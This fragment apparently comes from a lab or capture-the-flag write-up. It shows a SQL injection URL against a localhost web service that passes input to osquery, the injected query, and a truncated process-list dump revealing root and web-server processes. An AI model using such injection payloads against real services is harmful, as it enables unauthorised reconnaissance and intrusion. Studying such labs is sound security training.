 127.0.0.1:12321/?str=world%2
127.0.0.1:12321/?str=world%27;select%20*%20from%20processes;--
SELECT 'world';select * from processes;--' as hello;
[ {"'world'":"world"}, {"cmdline":"/bin/sh
/root/start.sh","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"start.sh","nice":"0","on_disk":"-1","par
{"cmdline":"sh -c echo 'SELECT '\\''world'\\'';select * from processes;--'\\'' as hello;' | osqueryi --
json","cwd":"/var/www/html","disk_bytes_read":"0","disk_bytes_written":"0","egid":"33","euid":"33","gid":"33","name":"sh","nice":"0","on_disk":"
{"cmdline":"osqueryi --
json","cwd":"/var/www/html","disk_bytes_read":"0","disk_bytes_written":"32768","egid":"33","euid":"33","gid":"33","name":"osqueryi","nice":"0"
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"apache2","nice":"0","on_disk":"-1","parent":"1"
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent
{"cmdline":"sleep
infinity","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"sleep","nice":"0","on_disk":"-1","parent":"1",
{"cmdline":"/usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -
inetd_ipv6","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"xinetd","nice":"0","on_disk":"-1","parent"
{"cmdline":"/bin/bash","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"bash","nice":"0","on_disk":"-1
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent
]